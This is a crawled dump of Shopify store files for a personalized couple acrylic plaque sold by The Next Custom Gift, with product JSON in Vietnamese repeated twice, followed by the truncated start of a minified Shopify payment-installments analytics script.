Plaque","id":34565876449530,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423","width":1200},{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876351226,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque.js
body_size: 1741
content:
{"id":8183006068986,"title":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","handle":"couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n \u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eMột ý tưởng hoàn hảo nếu bạn đang tìm một món quà sinh nhật, quà tân gia, quà lễ hội, quà Ngày của Mẹ\/Ngày của Cha\/Giáng sinh cho gia đình hoặc bạn bè của bạn.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n \u003cp\u003e\u003cspan data-sheets-textstyleruns='{\"1\":0}{\"1\":297,\"2\":{\"5\":1}}\u0026lt;\/span\u0026gt;{\"1\":315}{\"1\":408,\"2\":{\"5\":1}}\u0026lt;\/span\u0026gt;{\"1\":424}' data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Personalized coffee mug makes a great, unique gift for any occasion. \\n\\nYou can start a day full of energy with coffee or snuggling in a warm blanket on cold days and sniffing drinks with our personalized mug. And of course your friends and other people definitely would treasure the same things.\\n\\nProduct details:\\n\\n- High quality ceramic mug\\n\\n- Dishwasher safe\\n\\n- Microwave safe\\n\\n- White gloss 11 oz, 15 oz\\n\\nPersonalization:\\n\\n- Please fill in the required fields and carefully double-check the spelling\\n\\n- To ensure the best looking, please use standard English only and exclude special characters\\n\\n- The last step, click \\\"Preview\\\" to get a glimpse of the wonderful creation you’ve made ❤️\"}'\u003e\u003cstrong\u003eTHÔNG TIN CHI TIẾT SẢN PHẨM:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cul\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eĐược làm bằng tấm mica acrylic, thân thiện với môi trường, không ô nhiễm và không mùi. Công nghệ in chuyên nghiệp, hình ảnh rõ nét, không lệch màu, không phai màu.\u003c\/span\u003e\u003c\/li\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eĐóng gói: tấm acrylic x giá đỡ acrylic. Tất cả các sản phẩm đều được đóng gói với một lớp màng bảo vệ để chống trầy xước và bụi bẩn. Đơn giản chỉ cần gỡ phim ra và sản phẩm của bạn sẽ sẵn sàng trưng bày trong ngày trọng đại của bạn.\u003c\/span\u003e\u003c\/li\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eKích thước: 3,9 x 3,9 inch, 5,9 x 5,9 inch, 7,9 x 7,9 inch\u003c\/span\u003e\u003c\/li\u003e\n\n\n\u003c\/ul\u003e","published_at":"2025-01-06T20:50:23-08:00","created_at":"2024-02-22T23:06:43-08:00","vendor":"The Next Custom Gift","type":"Mảng acrylic","tags":["Acrylic","Are","Couple","Custom","Heart","Life","My","Personalized","Plaque","TC167","You"],"price":2595,"price_min":2595,"price_max":3395,"available":true,"price_varies":true,"compare_at_price":3299,"compare_at_price_min":3299,"compare_at_price_max":4199,"compare_at_price_varies":true,"variants":[{"id":46653950296314,"title":"3.9\" x 3.9\" \/ Acrylic","option1":"3.9\" x 3.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 3.9x3.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","public_title":"3.9\" x 3.9\" \/ Acrylic","options":["3.9\" x 3.9\"","Acrylic"],"price":2595,"weight":0,"compare_at_price":3299,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46653950329082,"title":"5.9\" x 5.9\" \/ Acrylic","option1":"5.9\" x 5.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 5.9x5.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 5.9\" x 5.9\" \/ Acrylic","public_title":"5.9\" x 5.9\" \/ Acrylic","options":["5.9\" x 5.9\"","Acrylic"],"price":2795,"weight":0,"compare_at_price":3495,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46653950361850,"title":"7.9\" x 7.9\" \/ Acrylic","option1":"7.9\" x 7.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 7.9x7.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 7.9\" x 7.9\" \/ Acrylic","public_title":"7.9\" x 7.9\" \/ Acrylic","options":["7.9\" x 7.9\"","Acrylic"],"price":3395,"weight":0,"compare_at_price":4199,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","options":[{"name":"Kích cỡ","position":1,"values":["3.9\" x 3.9\"","5.9\" x 5.9\"","7.9\" x 7.9\""]},{"name":"Material","position":2,"values":["Acrylic"]}],"url":"\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","media":[{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876416762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","width":800},{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876449530,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423","width":1200},{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876351226,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque.js
body_size: 1843
content:
{"id":8183006068986,"title":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","handle":"couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n \u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eMột ý tưởng hoàn hảo nếu bạn đang tìm một món quà sinh nhật, quà tân gia, quà lễ hội, quà Ngày của Mẹ\/Ngày của Cha\/Giáng sinh cho gia đình hoặc bạn bè của bạn.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n \u003cp\u003e\u003cspan data-sheets-textstyleruns='{\"1\":0}{\"1\":297,\"2\":{\"5\":1}}\u0026lt;\/span\u0026gt;{\"1\":315}{\"1\":408,\"2\":{\"5\":1}}\u0026lt;\/span\u0026gt;{\"1\":424}' data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Personalized coffee mug makes a great, unique gift for any occasion. \\n\\nYou can start a day full of energy with coffee or snuggling in a warm blanket on cold days and sniffing drinks with our personalized mug. And of course your friends and other people definitely would treasure the same things.\\n\\nProduct details:\\n\\n- High quality ceramic mug\\n\\n- Dishwasher safe\\n\\n- Microwave safe\\n\\n- White gloss 11 oz, 15 oz\\n\\nPersonalization:\\n\\n- Please fill in the required fields and carefully double-check the spelling\\n\\n- To ensure the best looking, please use standard English only and exclude special characters\\n\\n- The last step, click \\\"Preview\\\" to get a glimpse of the wonderful creation you’ve made ❤️\"}'\u003e\u003cstrong\u003eTHÔNG TIN CHI TIẾT SẢN PHẨM:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cul\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eĐược làm bằng tấm mica acrylic, thân thiện với môi trường, không ô nhiễm và không mùi. Công nghệ in chuyên nghiệp, hình ảnh rõ nét, không lệch màu, không phai màu.\u003c\/span\u003e\u003c\/li\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eĐóng gói: tấm acrylic x giá đỡ acrylic. Tất cả các sản phẩm đều được đóng gói với một lớp màng bảo vệ để chống trầy xước và bụi bẩn. Đơn giản chỉ cần gỡ phim ra và sản phẩm của bạn sẽ sẵn sàng trưng bày trong ngày trọng đại của bạn.\u003c\/span\u003e\u003c\/li\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eKích thước: 3,9 x 3,9 inch, 5,9 x 5,9 inch, 7,9 x 7,9 inch\u003c\/span\u003e\u003c\/li\u003e\n\n\n\u003c\/ul\u003e","published_at":"2025-01-06T20:50:23-08:00","created_at":"2024-02-22T23:06:43-08:00","vendor":"The Next Custom Gift","type":"Mảng acrylic","tags":["Acrylic","Are","Couple","Custom","Heart","Life","My","Personalized","Plaque","TC167","You"],"price":2595,"price_min":2595,"price_max":3395,"available":true,"price_varies":true,"compare_at_price":3299,"compare_at_price_min":3299,"compare_at_price_max":4199,"compare_at_price_varies":true,"variants":[{"id":46653950296314,"title":"3.9\" x 3.9\" \/ Acrylic","option1":"3.9\" x 3.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 3.9x3.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","public_title":"3.9\" x 3.9\" \/ Acrylic","options":["3.9\" x 3.9\"","Acrylic"],"price":2595,"weight":0,"compare_at_price":3299,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46653950329082,"title":"5.9\" x 5.9\" \/ Acrylic","option1":"5.9\" x 5.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 5.9x5.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 5.9\" x 5.9\" \/ Acrylic","public_title":"5.9\" x 5.9\" \/ Acrylic","options":["5.9\" x 5.9\"","Acrylic"],"price":2795,"weight":0,"compare_at_price":3495,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46653950361850,"title":"7.9\" x 7.9\" \/ Acrylic","option1":"7.9\" x 7.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 7.9x7.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 7.9\" x 7.9\" \/ Acrylic","public_title":"7.9\" x 7.9\" \/ Acrylic","options":["7.9\" x 7.9\"","Acrylic"],"price":3395,"weight":0,"compare_at_price":4199,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","options":[{"name":"Kích cỡ","position":1,"values":["3.9\" x 3.9\"","5.9\" x 5.9\"","7.9\" x 7.9\""]},{"name":"Material","position":2,"values":["Acrylic"]}],"url":"\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","media":[{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876416762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","width":800},{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876449530,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423","width":1200},{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876351226,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZlDgcnH.vi.esm.js
body_size: 22812
content:
import{aH as e,aI as n,o as t,d as a,q as i,_ as r,T as l,c as o,aJ as s,aK as c,aL as p,aM as h,i as u,ao as m,ap as d,h as y,E as g,u as f,l as v,m as b,A as P,Q as C,aG as T,U as _,V as k,G as w,b as I,aN as x,a7 as L,ak as N,y as M,$ as S,P as q,aO as B,k as O,s as A,z as E,K as G,W as F,g as H,D as V,S as R,aP as z,ah as Z,aa as j,aQ as W,C as $,R as U}from"./chunk.common_BdlVUcMw.esm.js";import{A as D,M as K}from"./chunk.modal_Cv2biks0.esm.js";const J={backgroundColor:"#fff",bannerContent:"pay_in_4",canShowSamplePlanModalContent:!1,cartDetails:void 0,checkoutUrl:null,countryCode:"US",currencyCode:"USD",dataLoaded:!1,eligible:!1,financingTermForBanner:null,fullPrice:"",hasZeroInterestLoanType:!1,installmentPlans:[],installmentsBuyerPrequalificationEnabled:!1,isEligibleForPrequalification:!1,isInAdaptiveRangeWithoutZeroInterest:!1,isLegacyBanner:!1,loanTypes:[],maxPrice:"$3000",metaType:"product",minIneligibleMessageType:void 0,minPrice:"$50",isModalOpen:!1,modalToken:"",modalVariant:"splitPay",numberOfPaymentTerms:4,pricePerTerm:"",samplePlans:[],sellerId:void 0,showNewBuyerIncentive:!1,showPrequalAmount:!1,prequalAmountLoaded:!1,setShowPrequalAmount:()=>{throw new Error("Invalid attempt to call setShowPrequalAmount from outside of context")},setPrequalAmountLoaded:()=>{throw new Error("Invalid attempt to call setPrequalAmountLoaded from outside of context")},openModal:e=>{throw new Error("Invalid attempt to call openModal from outside of context")},closeModal:()=>{throw new Error("Invalid attempt to call closeModal from outside of context")},uxMode:"iframe",variantAvailable:!1,variantId:void 0,variantInfo:void 0},Q=e(J),Y=()=>n(Q),X="1.0.34-beta",ee=()=>{const{analyticsData:{analyticsTraceId:e},produceMonorailEvent:n,getTrekkieAttributes:o}=t(),[s]=a(new Set),c=i((t=>r(void 0,[t],void 0,(function*({bannerContent:t,bannerTemplateCodeSignature:a,eligible:i,hasPrequalLink:r,origin:l,price:c,variantId:p}){const h=p?String(p):"cart";if(s.has(h))return;s.add(h);const u=yield o("uniqToken","visitToken","shopId","microSessionId","contentLanguage","currency"),m=Object.assign(Object.assign({},u),{origin:l,bannerContent:t,eligible:i,bannerTemplateCodeSignature:a,price:c,shopJsVersion:X,hasPrequalLink:r,analyticsTraceId:e});n({event:{schemaId:"shop_pay_installments_banner_ui_impression/3.0",payload:m},trekkieAttributes:u,onError:()=>{s.delete(h)}})}))),[e,o,n,s]),p=i((e=>r(void 0,[e],void 0,(function*({elementType:e,elementName:t}){const a=`element-${e}-${t}`;if(s.has(a))return;s.add(a);const i=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId","themeId","themeCityHash","contentLanguage","referer"),r=Object.assign(Object.assign({},i),{elementName:t,elementType:e,shopJsVersion:X});n({event:{schemaId:"shop_js_ui_impression/1.1",payload:r},onError:()=>{s.delete(a)},trekkieAttributes:i})}))),[o,n,s]),h=i((e=>r(void 0,[e],void 0,(function*({eligibleSpiPlanType:e,modalToken:t,origin:a,price:i,spiPlanDetails:r,variantId:l}){let c;if(c="cart"===a?`${a}-open`:`${t}-open`,s.has(c))return;s.add(c);const p=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId","currency"),h=Object.assign(Object.assign({},p),{origin:a,modalToken:t,eligibleSpiPlanType:e,price:i,spiPlanDetails:r,variantId:l,shopJsVersion:X});n({event:{schemaId:"shop_pay_installments_dynamic_modal_impression/1.0",payload:h},onError:()=>{s.delete(c)},trekkieAttributes:p})}))),[o,s,n]),u=i((e=>r(void 0,[e],void 0,(function*({modalToken:e,action:t}){const a=`${e}-${t}`;if(s.has(a))return;s.add(a);const i=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId"),r=Object.assign(Object.assign({},i),{modalToken:e,action:t,shopJsVersion:X});n({event:{schemaId:"shop_pay_installments_dynamic_modal_user_actions/1.0",payload:r},onError:()=>{s.delete(a)},trekkieAttributes:i})}))),[o,n,s]),m=i(((...e)=>r(void 0,[...e],void 0,(function*(e="product",t){if(s.has("invalidBannerMetadata"))return;s.add("invalidBannerMetadata");const a=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId"),i=Object.assign(Object.assign({},a),{origin:e,metadata:t,shopJsVersion:X});n({event:{schemaId:"shop_pay_installments_banner_invalid_metadata/1.0",payload:i},onError:()=>{s.delete("invalidBannerMetadata")},trekkieAttributes:a})}))),[o,n,s]),d=i((t=>r(void 0,[t],void 0,(function*({bannerContent:t,eligible:a,origin:i,prequalLinkClicked:r,price:l}){if(s.has("bannerPrequalInteraction"))return;s.add("bannerPrequalInteraction");const c=yield o("uniqToken","visitToken","shopId","microSessionId","contentLanguage","currency"),p=Object.assign(Object.assign({},c),{origin:i,bannerContent:t,eligible:a,price:l,shopJsVersion:X,prequalLinkClicked:r,analyticsTraceId:e});n({event:{schemaId:"shop_pay_installments_banner_prequal_interaction/3.0",payload:p},onError:()=>{s.delete("bannerPrequalInteraction")},trekkieAttributes:c})}))),[e,o,n,s]),y=i((t=>r(void 0,[t],void 0,(function*({sellerId:t,pageType:a}){if(s.has(a))return;s.add(a);n({event:{schemaId:"shop_pay_installments_prequal_popup_page_impression/3.0",payload:{analyticsTraceId:e,sellerId:t,pageType:a}},onError:()=>{s.delete(a)},trekkieAttributes:void 0})}))),[e,s,n]);return 